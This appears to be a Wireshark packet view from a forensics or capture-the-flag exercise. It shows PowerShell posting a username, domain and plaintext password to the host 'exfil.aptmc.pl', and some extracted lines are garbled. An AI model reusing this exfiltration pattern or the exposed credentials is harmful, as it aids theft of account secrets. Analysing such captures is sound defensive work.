 172.20.10.2 77.55.208.192 TCP 54
Wireshark · Pakiet 114 · wladcy (1).pcap
1 50043 → 1 [ACK] Seq=1 Ack=1 Win=132352 Len=0
1 50043 → 1 [PSH, ACK] Seq=1 Ack=1 Win=132352 Len=231 [TC
50043 Continuation
1 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1 50043 → 1 [FIN, ACK] Seq=366 Ack=6 Win=132096 Len=0
50043 1 → 50043 [ACK] Seq=6 Ack=232 Win=30336 Len=0
50043 Continuation
50043 1 → 50043 [FIN, ACK] Seq=7 Ack=367 Win=31360 Len=0
1 50043 → 1 [RST, ACK] Seq=367 Ack=7 Win=0 Len=0
Frame 114: 188 bytes on wire (1504 bits), 188 bytes captured (1504 bits)
Ethernet II, Src: IntelCor_a0:5e:a6 (5c:e0:c5:a0:5e:a6), Dst: 42:9c:28:c4:9d:64 (42:9c:28:c4:9d:64)
Internet Protocol Version 4, Src: 172.20.10.2, Dst: 77.55.208.192
Transmission Control Protocol, Src Port: 50043, Dst Port: 1, Seq: 232, Ack: 6, Len: 134
[2 Reassembled TCP Segments (365 bytes): #112(231), #114(134)]
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; pl-PL) WindowsPowerShell/5.1.18362.752\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Host: exfil.aptmc.pl:1\r\n
Content-Length: 134\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://exfil.aptmc.pl:1/]
[HTTP request 1/1]
0000 42 9c 28 c4 9d 64 5c e0 c5 a0 5e a6 08 00 45 00 B·(··d\· ··^···E·
0010 00 ae 12 e3 40 00 80 06 13 59 ac 14 0a 02 4d 37 ····@··· ·Y····M7
0020 d0 c0 c3 7b 00 01 f8 1f 5d a4 14 7f 2d 60 50 18 ···{···· ]···-`P·
0030 02 04 25 fd 00 00 ff fe 75 00 73 00 65 00 72 00 ··%····· u·s·e·r·
0040 3a 00 6a 00 6f 00 6c 00 61 00 6e 00 74 00 61 00 :·j·o·l· a·n·t·a·
0050 2e 00 6b 00 75 00 6b 00 75 00 6b 00 75 00 62 00 .·k·u·k· u·k·u·b·
0060 61 00 2c 00 64 00 6f 00 6d 00 61 00 69 00 6e 00 a·,·d·o· m·a·i·n·
0070 3a 00 73 00 69 00 67 00 6d 00 61 00 67 00 75 00 :·s·i·g· m·a·g·u·
0080 61 00 72 00 64 00 2e 00 61 00 64 00 2c 00 70 00 a·r·d·.· a·d·,·p·
0090 61 00 73 00 73 00 77 00 6f 00 72 00 64 00 3a 00 a·s·s·w· o·r·d·:·
00a0 31 00 71 00 32 00 77 00 33 00 65 00 24 00 52 00 1·q·2·w· 3·e·$·R·
00b0 4b 00 6f 00 74 00 79 00 0d 00 0a 00 K·o·t·y· ····
Frame (188 bytes) Reassembled TCP (365 bytes)
Close Help